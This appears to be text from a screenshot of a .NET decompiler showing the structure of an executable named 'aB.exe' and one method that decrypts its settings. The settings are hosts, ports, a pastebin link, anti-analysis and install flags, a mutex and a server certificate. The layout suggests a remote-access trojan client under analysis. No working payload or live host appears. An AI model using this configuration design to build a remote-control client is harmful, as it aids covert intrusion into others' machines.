 Assembly Explorer
aB (1.0.0.0)
aB.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
{ } -
{ } Client
Program @02000002
Settings @02000003
{ } Client.Algorithm
Aes256 @02000011
Sha256 @02000012
{ } Client.Connection
ClientSocket @02000004
{ } Client.Handle_Packet
{ } Client.Helper
Anti_Analysis @02000006
HwidGen @02000007
IdSender @02000008
Methods @02000009
MutexControl @0200000A
NativeMethods @0200000B
Settings
1 using System;
2 using System.Security.Cryptography;
3 using System.Security.Cryptography.X509Certificates;
4 using System.Text;
5 using Client.Algorithm;
6 using Client.Helper;
7
8 namespace Client
9 {
10 // Token: 0x02000003 RID: 3
11 public static class Settings
12 {
13 // Token: 0x06000003 RID: 3 RVA: 0x000026F8 File Offset: 0x000008F8
14 public static bool InitializeSettings()
15 {
16 bool flag;
17 try
18 {
19 Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
20 Settings.aes256 = new Aes256(Settings.Key);
21 Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
22 Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
23 Settings.Version = Settings.aes256.Decrypt(Settings.Version);
24 Settings.Install = Settings.aes256.Decrypt(Settings.Install);
25 Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
26 Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
27 Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
28 Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
29 Settings.Group = Settings.aes256.Decrypt(Settings.Group);
30 Settings.Hwid = HwidGen.HWID();
31 Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
32 Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt(Settings.Certificate)));
33 flag = Settings.VerifyHash();
34 }
35 catch
36 {
37 flag = false;
38 }
39 return flag;
40 }